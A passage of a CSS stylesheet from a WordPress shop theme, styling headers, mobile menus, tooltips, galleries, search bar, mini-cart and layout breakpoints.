
    .insight-countdown-product .item .product-countdown .product-countdown-ended:before, .insight-countdown-product .item .product-countdown .product-countdown-ended:after, .insight-countdown-product .item .product-countdown .product-countdown-alltime:before, .insight-countdown-product .item .product-countdown .product-countdown-alltime:after {
        display: none;
    }
}

body .vc_row[data-vc-full-width] {
    overflow: visible;
}

@media (max-width: 991px) {
    .vc_column_container.vc_col-sm-4, .vc_column_container.vc_col-sm-8 {
        width: 100%;
    }
}

@media (min-width: 769px) {
    .vc_column_container.vc_col-sm-4 {
        width: 33.33333333%;
    }

    .vc_column_container.vc_col-sm-8 {
        width: 66.66666667%;
    }
}

@media (min-width: 992px) {
    .app-desc {
        margin-top: -150px;
    }
}

@media (min-width: 544px) {
    .btn-googleplay {
        margin-top: -150px;
    }

    .btn-store {
        float: right;
        margin-top: -88px;
        position: relative;
        z-index: 9;
    }

    .btn-store:hover, .btn-googleplay:hover {
        animation: shake 0.82s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;
        transform: translate3d(0, 0, 0);
    }
}

.loadmore-contain {
    padding-top: 40px;
    text-align: center;
}

.loadmore-contain .btn-loadmore {
    margin: 0 auto;
    transition: all 0.5s;
    text-transform: uppercase;
}

.loadmore-contain .btn-transparent {
    border: none !important;
    background: none !important;
}

html .bg-center-bottom {
    background-position: center bottom !important;
    background-repeat: no-repeat !important;
}

.row_slash:before {
    content: '';
    display: block !important;
    width: 110%;
    height: 250px;
    position: absolute;
    left: -5%;
    transform: rotate(-5deg);
    top: -120px;
    background: inherit;
    overflow: visible;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    position: absolute !important;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
}

.screen-reader-text:focus {
    top: 5px;
    left: 5px;
    z-index: 100000;
    display: block;
    clip: auto !important;
    padding: 15px 23px 14px;
    width: auto;
    height: auto;
    border-radius: 3px;
    background-color: #f1f1f1;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    color: #21759b;
    text-decoration: none;
    font-weight: bold;
    font-size: 14px;
    line-height: normal;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
    clear: both;
}

.text-align-xs-left {
    text-align: left;
}

.text-align-xs-right {
    text-align: right;
}

.text-align-xs-center {
    text-align: center;
}

@media (min-width: 544px) {
    .text-align-sm-left {
        text-align: left;
    }

    .text-align-sm-right {
        text-align: right;
    }

    .text-align-sm-center {
        text-align: center;
    }
}

@media (min-width: 769px) {
    .text-align-md-left {
        text-align: left;
    }

    .text-align-md-right {
        text-align: right;
    }

    .text-align-md-center {
        text-align: center;
    }
}

@media (min-width: 992px) {
    .text-align-lg-left {
        text-align: left;
    }

    .text-align-lg-right {
        text-align: right;
    }

    .text-align-lg-center {
        text-align: center;
    }
}

@media (min-width: 1200px) {
    .text-align-xl-left {
        text-align: left;
    }

    .text-align-xl-right {
        text-align: right;
    }

    .text-align-xl-center {
        text-align: center;
    }
}

@media (min-width: 1920px) {
    .text-align-xxl-left {
        text-align: left;
    }

    .text-align-xxl-right {
        text-align: right;
    }

    .text-align-xxl-center {
        text-align: center;
    }
}

@media (min-width: 992px) {
    [text-align='left'] {
        text-align: left;
    }

    [text-align='right'] {
        text-align: right;
    }

    [text-align='center'] {
        text-align: center;
    }
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    border: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: .8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    text-align: center;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    text-align: center;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
button[type="submit"] {
    padding: 12px 29px;
    border: 1px solid;
    border-color: #5fbd74;
    border-radius: 3px;
    background: #5fbd74;
    color: #fff;
    font-size: 15px;
    line-height: 1;
    font-weight: bold;
    letter-spacing: 0.05em;
    outline: none;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button[type="submit"]:hover {
    opacity: .8;
}

[data-balloon] {
    position: relative;
}

[data-balloon]:after {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: all 0.18s ease-out 0.18s;
    -moz-transition: all 0.18s ease-out 0.18s;
    -ms-transition: all 0.18s ease-out 0.18s;
    -o-transition: all 0.18s ease-out 0.18s;
    transition: all 0.18s ease-out 0.18s;
    position: absolute;
    z-index: 10;
    padding: .5em 1em;
    border-radius: 4px;
    background: rgba(17, 17, 17, 0.9);
    color: #fff;
    content: attr(data-balloon);
    white-space: nowrap;
    font-size: 12px;
}

[data-balloon]:before {
    background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="36px" height="12px"><path fill="rgba(17, 17, 17, 0.9)" transform="rotate(0)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
    background-size: 100% auto;
    width: 18px;
    height: 6px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: all 0.18s ease-out 0.18s;
    -moz-transition: all 0.18s ease-out 0.18s;
    -ms-transition: all 0.18s ease-out 0.18s;
    -o-transition: all 0.18s ease-out 0.18s;
    transition: all 0.18s ease-out 0.18s;
    position: absolute;
    z-index: 10;
    content: '';
}

[data-balloon]:hover:before, [data-balloon]:hover:after {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    pointer-events: auto;
}

[data-balloon][data-balloon-break]:after {
    white-space: normal;
}

[data-balloon][data-balloon-pos="up"]:after {
    bottom: 100%;
    left: 50%;
    margin-bottom: 11px;
    -webkit-transform: translate(-50%, 10px);
    -moz-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px);
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
}

[data-balloon][data-balloon-pos="up"]:before {
    bottom: 100%;
    left: 50%;
    margin-bottom: 5px;
    -webkit-transform: translate(-50%, 10px);
    -moz-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px);
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
}

[data-balloon][data-balloon-pos="up"]:hover:after {
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}

[data-balloon][data-balloon-pos="up"]:hover:before {
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}

[data-balloon][data-balloon-pos='down']:after {
    top: 100%;
    left: 50%;
    margin-top: 11px;
    -webkit-transform: translate(-50%, -10px);
    -moz-transform: translate(-50%, -10px);
    -ms-transform: translate(-50%, -10px);
    transform: translate(-50%, -10px);
}

[data-balloon][data-balloon-pos='down']:before {
    background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="36px" height="12px"><path fill="rgba(17, 17, 17, 0.9)" transform="rotate(180 18 6)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
    background-size: 100% auto;
    width: 18px;
    height: 6px;
    top: 100%;
    left: 50%;
    margin-top: 5px;
    -webkit-transform: translate(-50%, -10px);
    -moz-transform: translate(-50%, -10px);
    -ms-transform: translate(-50%, -10px);
    transform: translate(-50%, -10px);
}

[data-balloon][data-balloon-pos='down']:hover:after {
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}

[data-balloon][data-balloon-pos='down']:hover:before {
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}

[data-balloon][data-balloon-pos='left']:after {
    top: 50%;
    right: 100%;
    margin-right: 11px;
    -webkit-transform: translate(10px, -50%);
    -moz-transform: translate(10px, -50%);
    -ms-transform: translate(10px, -50%);
    transform: translate(10px, -50%);
}

[data-balloon][data-balloon-pos='left']:before {
    background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="12px" height="36px"><path fill="rgba(17, 17, 17, 0.9)" transform="rotate(-90 18 18)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
    background-size: 100% auto;
    width: 6px;
    height: 18px;
    top: 50%;
    right: 100%;
    margin-right: 5px;
    -webkit-transform: translate(10px, -50%);
    -moz-transform: translate(10px, -50%);
    -ms-transform: translate(10px, -50%);
    transform: translate(10px, -50%);
}

[data-balloon][data-balloon-pos='left']:hover:after {
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

[data-balloon][data-balloon-pos='left']:hover:before {
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

[data-balloon][data-balloon-pos='right']:after {
    top: 50%;
    left: 100%;
    margin-left: 11px;
    -webkit-transform: translate(-10px, -50%);
    -moz-transform: translate(-10px, -50%);
    -ms-transform: translate(-10px, -50%);
    transform: translate(-10px, -50%);
}

[data-balloon][data-balloon-pos='right']:before {
    background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="12px" height="36px"><path fill="rgba(17, 17, 17, 0.9)" transform="rotate(90 6 6)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
    background-size: 100% auto;
    width: 6px;
    height: 18px;
    top: 50%;
    left: 100%;
    margin-left: 5px;
    -webkit-transform: translate(-10px, -50%);
    -moz-transform: translate(-10px, -50%);
    -ms-transform: translate(-10px, -50%);
    transform: translate(-10px, -50%);
}

[data-balloon][data-balloon-pos='right']:hover:after {
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

[data-balloon][data-balloon-pos='right']:hover:before {
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

[data-balloon][data-balloon-length='small']:after {
    width: 80px;
    white-space: normal;
}

[data-balloon][data-balloon-length='medium']:after {
    width: 150px;
    white-space: normal;
}

[data-balloon][data-balloon-length='large']:after {
    width: 260px;
    white-space: normal;
}

[data-balloon][data-balloon-length='xlarge']:after {
    width: 380px;
    white-space: normal;
}

@media screen and (max-width: 768px) {
    [data-balloon][data-balloon-length='xlarge']:after {
        white-space: normal;
        width: 90vw;
    }
}

[data-balloon][data-balloon-length='fit']:after {
    width: 100%;
    white-space: normal;
}

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

[mode="boxed"] > .wrapper,
[mode="wide"] > .wrapper,
.content > .wrapper {
    margin-left: auto;
    margin-right: auto;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
}

@media (min-width: 544px) {
    [mode="boxed"] > .wrapper,
    [mode="wide"] > .wrapper,
    .content > .wrapper {
        max-width: 576px;
    }
}

@media (min-width: 769px) {
    [mode="boxed"] > .wrapper,
    [mode="wide"] > .wrapper,
    .content > .wrapper {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    [mode="boxed"] > .wrapper,
    [mode="wide"] > .wrapper,
    .content > .wrapper {
        max-width: 940px;
    }
}

@media (min-width: 1200px) {
    [mode="boxed"] > .wrapper,
    [mode="wide"] > .wrapper,
    .content > .wrapper {
        max-width: 1140px;
    }
}

[blog="fullwidth"] .content-area {
    flex: 0 0 100%;
    max-width: 100%;
}

[blog="content-sidebar"] .content-area {
    overflow: hidden;
}

@media (min-width: 992px) {
    [blog="content-sidebar"] .content-area {
        flex: 0 0 75%;
        max-width: 75%;
    }
}

@media (min-width: 992px) {
    [blog="content-sidebar"] .widget-area {
        flex: 0 0 25%;
        max-width: 25%;
    }
}

[blog="sidebar-content"] .content-area {
    overflow: hidden;
}

@media (min-width: 992px) {
    [blog="sidebar-content"] .content-area {
        flex: 0 0 75%;
        max-width: 75%;
    }
}

@media (min-width: 992px) {
    [blog="sidebar-content"] .widget-area {
        flex: 0 0 25%;
        max-width: 25%;
    }
}

.topbar {
    flex: 0 0 100%;
    max-width: 100%;
}

.topbar .row > div, .topbar .insight-carousel .slick-track > div, .insight-carousel .topbar .slick-track > div, .topbar .insight-process--small-icon > div {
    padding: 0 15px;
}

.topbar .topbar__text span:not(:first-child) {
    margin-left: 15px;
    padding-left: 15px;
    border-left: 1px solid #696969;
}

.topbar .topbar__menu {
    text-align: right;
}

.topbar .topbar__menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.topbar .topbar__menu ul li {
    display: inline-block;
    margin: 0 0 0 15px;
    padding-left: 15px;
    border-left: 1px solid #696969;
    line-height: 1;
    position: relative;
}

.topbar .topbar__menu ul li a {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
}

.topbar .topbar__menu ul li:first-child {
    border: none;
}

.topbar .topbar__menu ul li .sub-menu {
    position: absolute;
    min-width: 120px;
    top: 40px;
    right: -20px;
    background: #555;
    padding: 10px 20px;
    opacity: 0;
    visibility: hidden;
    z-index: 999;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.topbar .topbar__menu ul li .sub-menu li {
    text-align: left;
    display: block;
    margin: 0;
    padding: 5px 0;
    border: none;
}

.topbar .topbar__menu ul li.menu-item-has-children > a:after {
    content: '\f3d0';
    font-family: Ionicons;
    margin-left: 10px;
    font-size: 12px;
}

.topbar .topbar__menu ul li:hover > .sub-menu {
    top: 32px;
    opacity: 1;
    visibility: visible;
}

body #lang_sel {
    height: auto;
}

body #lang_sel a.lang_sel_sel {
    border: 0;
    padding: 4px 0;
    background-color: transparent;
}

body #lang_sel a.lang_sel_sel span {
    padding-right: 20px;
}

body #lang_sel a.lang_sel_sel:hover {
    background-color: transparent;
}

body #lang_sel li {
    width: auto;
}

body #lang_sel li ul a {
    padding: 10px 15px;
    border: 0;
}

body #lang_sel ul ul {
    border: 0;
    top: 100%;
}

.admin-bar .mobile-menu {
    padding-top: 32px;
}

@media (max-width: 991px) {
    .admin-bar .mobile-menu {
        padding-top: 46px;
    }
}

.mobile-menu .mega-menu-content .vc_row, .mobile-menu .mega-menu-content .vc_column-inner, .mobile-menu .mega-menu-content .wpb_column {
    width: 100% !important;
    padding: 0 !important;
    margin: 0 !important;
}

@media (max-width: 63.9em) {
    .tm-organik .mobile-menu .mega-menu-content .vc_row, .tm-organik .mobile-menu .mega-menu-content .vc_column-inner, .tm-organik .mobile-menu .mega-menu-content .wpb_column {
        padding: 0 !important;
    }
}

.mobile-menu .mega-menu-content .vc_row .vc_custom_heading, .mobile-menu .mega-menu-content .vc_column-inner .vc_custom_heading, .mobile-menu .mega-menu-content .wpb_column .vc_custom_heading {
    margin: 0 !important;
    padding: 20px 20px 0;
    font-weight: 900 !important;
}

.mobile-menu > ul.menu {
    padding: 0;
    margin: 0;
}

.mobile-menu > ul.menu ul, .mobile-menu > ul.menu ol {
    padding: 0;
    margin: 0;
}

.mobile-menu > ul.menu li {
    position: relative;
    display: block;
    border-bottom: 1px solid #eee;
}

.mobile-menu > ul.menu li .current_page_item a, .mobile-menu > ul.menu li .current-menu-item a {
    box-shadow: 1px 0px 0 #111 inset;
}

.mobile-menu > ul.menu li a {
    display: block;
    color: #5e5a54;
    padding: 10px 20px;
    background: inherit;
}

.mobile-menu > ul.menu li a i {
    width: 20px;
}

.mobile-menu > ul.menu li a:hover {
    color: #5fbd74;
}

.mobile-menu > ul.menu li .sub-menu {
    display: none;
    border-top: 1px solid #ddd;
    background-color: #eee;
    padding-left: 0;
    font-weight: 400;
    box-shadow: none;
    -moz-box-shadow: none;
}

.mobile-menu > ul.menu li .sub-menu li {
    border: none;
}

.mobile-menu > ul.menu li .sub-menu li a:hover {
    color: #5fbd74;
}

@media (min-width: 544px) {
    .mobile-menu > ul.menu li .sub-menu li:last-child {
        border: none;
    }
}

.mobile-menu > ul.menu li .sub-menu h3 {
    border: none !important;
}

.mobile-menu > ul.menu li .sub-menu-toggle {
    display: none;
}

.mobile-menu > ul.menu li.menu-item.menu-item-has-children > .sub-menu-toggle {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    outline: 0;
    background-color: rgba(238, 238, 238, 0.5);
    cursor: pointer;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.mobile-menu > ul.menu li.menu-item.menu-item-has-children > .sub-menu-toggle:hover {
    color: #fff;
    background-color: #5fbd74;
}

.mobile-menu > ul.menu li.expand {
    background-color: #ddd;
}

.mobile-menu > ul.menu li.expand > .sub-menu-toggle:before {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.slideout-menu {
    display: none;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 0;
    width: 256px;
    overflow-y: auto;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
}

.slideout-panel {
    position: relative;
    z-index: 1;
}

.slideout-open .slideout-panel:before {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background: #000;
    opacity: 0.5;
    z-index: 9999;
}

.slideout-open,
.slideout-open .slideout-panel,
.slideout-open body {
    overflow: hidden;
}

.slideout-open .slideout-menu {
    display: block;
}

.header {
    width: 100%;
    position: relative;
    z-index: 100;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.header.headroom--not-top {
    position: fixed !important;
    background: #fff;
    top: 0;
    left: 0;
    -moz-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    z-index: 999;
}

.header.headroom--not-top #menu .menu__container > li > a {
    padding-top: 40px;
    padding-bottom: 40px;
}

.header ul, .header li {
    list-style: none;
}

.header .btn-wrap {
    display: inline-block;
}

.header .btn-wrap .btn-wrap-inner {
    display: flex;
    align-items: center;
}

.header .btn-wrap .btn-wrap-inner > div {
    margin-left: 20px;
    font-size: 20px;
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    cursor: pointer;
}

.header .btn-wrap .btn-wrap-inner > div:first-child {
    margin-left: 0;
}

.header .btn-wrap .wishlist-wrap {
    position: relative;
}

.header .btn-wrap .wishlist-wrap .wishlist-btn:before {
    content: '\f387';
    font-family: Ionicons;
}

.header .btn-wrap .wishlist-wrap .wishlist-btn:after {
    font-family: inherit;
    content: attr(data-count);
    font-size: 10px;
    text-align: center;
    position: absolute;
    top: -4px;
    right: -8px;
    min-width: 16px;
    height: 16px;
    line-height: 16px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-color: #f76b6a;
    color: #fff;
}

.header .btn-wrap .mini-cart-wrap {
    display: inline-block;
    vertical-align: middle;
}

.header .btn-wrap .mini-cart-wrap .mini-cart {
    margin-right: 0;
}

.header .btn-wrap .mini-cart-wrap .mini-cart .mini-cart-icon {
    display: inline-block;
    color: #392a25;
    position: relative;
}

.header .btn-wrap .mini-cart-wrap .mini-cart .mini-cart-icon:after {
    font-family: inherit;
    content: attr(data-count);
    font-size: 10px;
    text-align: center;
    position: absolute;
    top: -4px;
    right: -8px;
    min-width: 16px;
    height: 16px;
    line-height: 16px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background: #5fbd74;
    color: #fff;
}

.header .btn-wrap .mini-cart-wrap .mini-cart .mini-cart-text {
    display: none;
}

.header .btn-wrap .mini-cart-wrap .widget_shopping_cart_content {
    right: 0;
    left: auto;
}

.header .btn-wrap .top-search-btn {
    display: inline-block;
}

.header .btn-wrap .top-search-btn:before {
    content: "\f4a5";
    font-family: Ionicons;
    font-weight: 400;
}

.header .btn-wrap .top-call-btn {
    display: inline-block;
    float: right;
    vertical-align: middle;
    color: #fff;
    background-color: #5fbd74;
    width: auto !important;
    height: 40px !important;
    line-height: 40px !important;
    padding: 0 20px;
    margin-left: 40px !important;
    font-size: 14px;
    font-weight: 700;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.header .btn-wrap .top-call-btn:before {
    content: '\f4b9';
    font-family: Ionicons;
    font-size: 34px;
    font-weight: 400;
    color: #392a25;
    opacity: .3;
    margin-right: 10px;
    float: left;
}

.header .btn-wrap .top-call-btn:hover:before {
    animation: shake 0.82s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}

.top-search {
    width: 100%;
    background-color: #5fbd74;
    color: #fff;
    display: none;
}

.top-search form {
    text-align: center;
    position: relative;
}

.top-search form input[type="search"] {
    text-align: center;
    border: none;
    background: none;
    color: #fff !important;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    padding: 0;
}

.top-search form input[type="search"]::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
}

.top-search form input[type="search"]::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
}

.top-search form input[type="search"]:-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
}

.top-search form input[type="search"]:-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
}

.top-search form input[type="submit"] {
    display: none;
}

body.admin-bar header.headroom--not-top {
    top: 32px;
}

@media (max-width: 991px) {
    header.header-desktop {
        display: none;
    }
}

header.header-01 .header-container {
    position: relative;
}

header.header-01 .widget {
    margin: 0;
}

header.header-01 .header-left {
    position: absolute;
    right: 100%;
    min-width: 180px;
    align-items: center;
    bottom: 0;
    top: 0;
    display: flex;
}

@media (max-width: 1441px) {
    header.header-01 .header-left {
        margin-right: -70px;
    }
}

@media (max-width: 1280px) {
    html header.header-01 .header-left {
        margin-right: -150px;
    }
}

header.header-01 .header-left .header-call {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

header.header-01 .header-left .header-call div {
    display: inline-block;
}

header.header-01 .header-left .header-call .text {
    font-size: 12px;
    color: #5e5a54;
    text-transform: uppercase;
}

header.header-01 .header-left .header-call .text span {
    display: block;
    font-size: 16px;
    color: #392a25;
    font-weight: 700;
}

header.header-01 .header-left .header-call .icon {
    font-size: 35px;
    color: #392a25;
    margin-left: 20px;
}

header.header-01 .header-center {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

header.header-01 .header-center .btn-wrap {
    margin-left: 20px;
}

header.header-01 #branding_logo_li {
    display: none !important;
}

header.header-01 .header-right {
    position: absolute;
    left: 100%;
    min-width: 180px;
    align-items: center;
    bottom: 0;
    top: 0;
    display: flex;
}

header.header-01 .header-right .mini-cart {
    display: flex;
    align-items: center;
}

header.header-01 .header-right .mini-cart .mini-cart-icon {
    font-size: 30px;
    margin-right: 20px;
    position: relative;
}

header.header-01 .header-right .mini-cart .mini-cart-icon:after {
    font-family: inherit;
    content: attr(data-count);
    font-size: 10px;
    text-align: center;
    position: absolute;
    top: 4px;
    right: -8px;
    min-width: 16px;
    height: 16px;
    line-height: 16px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background: #5fbd74;
    color: #fff;
}

@media (max-width: 1280px) {
    header.header-01 .header-right {
        margin-left: -100px;
    }
}

header.header-01 nav.menu {
    text-align: center;
}

header.header-01 nav.menu li a {
    text-transform: uppercase;
}

header.header-01 nav.menu #branding_logo_li {
    vertical-align: middle;
}

header.header-01 nav.menu #branding_logo_li a {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

header.header-01 nav.menu #branding_logo_li, header.header-01 nav.menu li.top-search-btn {
    display: inline-block !important;
}

header.header-01 nav.menu ul {
    margin-top: 0;
    margin-bottom: 0;
}

@media (max-width: 1199px) {
    header.header-01 .header-left, header.header-01 .header-right {
        display: none;
    }
}

header.header-02 .header-container {
    position: relative;
}

header.header-02 .header-container .header-right {
    position: static;
    text-align: right;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

header.header-02 .header-container .header-right nav {
    display: inline-block;
}

header.header-02 .header-container .header-right .btn-wrap {
    margin-left: 20px;
}

header.header-02 nav.menu {
    text-align: center;
}

header.header-02 nav.menu li a {
    text-transform: uppercase;
}

header.header-02 nav.menu ul {
    margin-top: 0;
    margin-bottom: 0;
}

header.header-03 .topbar {
    padding: 0;
}

header.header-03 .topbar .topbar-container {
    max-width: none;
    padding-left: 80px;
    padding-right: 80px;
}

header.header-03 .header-container {
    position: relative;
    padding: 0 80px;
}

header.header-03 .header-container .header-right {
    position: static;
    text-align: right;
}

header.header-03 .header-container .header-right nav {
    display: inline-block;
}

header.header-03 .header-container .header-right .btn-wrap {
    margin-left: 20px;
}

header.header-03 nav.menu {
    text-align: center;
}

header.header-03 nav.menu li a {
    text-transform: uppercase;
}

header.header-03 nav.menu ul {
    margin-top: 0;
    margin-bottom: 0;
}

header.header-mobile {
    display: none;
    width: 100%;
}

header.header-mobile .header-container {
    padding-top: 30px;
    padding-bottom: 30px;
    position: relative;
}

header.header-mobile .header-container .mini-cart-wrap .widget_shopping_cart_content {
    right: 45px;
    width: calc(100% - 90px);
}

header.header-mobile .header-left {
    font-size: 24px;
    text-align: left;
}

header.header-mobile .header-left #open-left {
    cursor: pointer;
}

header.header-mobile .header-left i {
    color: #5E5A54;
}

header.header-mobile .header-center {
    text-align: center;
}

header.header-mobile .header-right {
    text-align: right;
    position: static;
}

@media (max-width: 991px) {
    header.header-mobile {
        display: block;
    }
}

@media (max-width: 768px) {
    header.header-mobile .mini-cart-wrap .mini-cart .mini-cart-text {
        display: none;
    }
}

.overlay-header .header {
    position: absolute;
    left: 0;
    right: 0;
    background: none;
    width: 100%;
}

.overlay-header .header .topbar {
    padding: 0;
    background-color: transparent;
    color: rgba(255, 255, 255, 0.7);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.overlay-header .header .topbar .topbar-container {
    background-color: transparent;
}

.overlay-header .header .topbar a {
    color: rgba(255, 255, 255, 0.7);
}

